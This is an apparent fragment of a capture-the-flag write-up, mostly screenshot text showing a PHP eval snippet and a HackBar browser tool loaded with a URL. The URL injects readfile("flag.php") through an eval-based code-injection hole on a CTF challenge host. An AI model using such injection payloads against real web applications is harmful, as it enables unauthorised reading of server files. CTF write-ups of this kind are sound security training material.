 eval( "var_dump($a);");
show_source(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://607bc452188e47c38cd6df454bed097fa09874ba6cb64098.changame.ichunqiu.com/?hello=readfile("flag.php")
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @若丶时光破灭